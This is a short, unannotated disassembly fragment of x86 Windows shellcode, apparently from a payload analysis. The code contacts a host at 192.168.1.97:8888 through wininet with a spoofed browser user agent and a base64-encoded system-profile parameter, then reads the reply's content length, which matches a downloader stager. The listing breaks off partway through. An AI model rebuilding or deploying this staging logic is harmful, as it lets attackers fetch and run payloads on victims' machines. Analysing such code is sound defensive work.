 0x00000330 e87f000000 call 0x3b4
0x00000335 .string "http://192.168.1.97:8888/index.php?page=YXJjaD1pMzg2Jm9zPXdpbmRvd3MmdmVyc2lvbj11bmtub3du
0x000003b4 58 pop eax
0x000003b5 e857010000 call 0x511
0x000003ba .string "Accept: text/plain\r\nUpgrade-Insecure-Requests: 1\r\nUser-Agent: Mozilla/5.0 (Windows N
0x000004b8 .string "ge/apng,*/*;q=0.8\r\nAccept-Encoding: gzip, deflate\r\nAccept-Language: en-US,en;q=0.9\r
0x00000511 59 pop ecx
0x00000512 6a00 push 0
0x00000514 680033008c push 0x8c003300
0x00000519 6aff push 0xffffffffffffffff
0x0000051b 51 push ecx
0x0000051c 50 push eax
0x0000051d ff742414 push dword [esp + 0x14]
0x00000521 ff542464 call dword [esp + 0x64] ; wininet.InternetOpenUrlA
0x00000525 50 push eax
0x00000526 6a18 push 0x18
0x00000528 6a00 push 0
0x0000052a 6a00 push 0
0x0000052c 6a00 push 0
0x0000052e 6a00 push 0
0x00000530 6a00 push 0
0x00000532 6a00 push 0
0x00000534 6a30 push 0x30 ; '0'
0x00000536 89e0 mov eax, esp
0x00000538 8d4c241c lea ecx, [esp + 0x1c]
0x0000053c 6a00 push 0
0x0000053e 51 push ecx
0x0000053f 50 push eax
0x00000540 6a05 push 5
0x00000542 ff742430 push dword [esp + 0x30]
0x00000546 ff9424cc000000 call dword [esp + 0xcc] ; wininet.HttpQueryInfoA
0x0000054d 89e0 mov eax, esp
0x0000054f 50 push eax
0x00000550 ff9424e4000000 call dword [esp + 0xe4] ; StrToIntA
0x00000557 50 push eax
0x00000558 83f804 cmp eax, 4
0x0000055b 7f05 jg 0x562
0x0000055d e9d3000000 jmp 0x635
0x00000562 6a00 push 0
0x00000564 6a00 push 0
0x00000566 8d442404 lea eax, [esp + 4]
0x0000056a 89e1 mov ecx, esp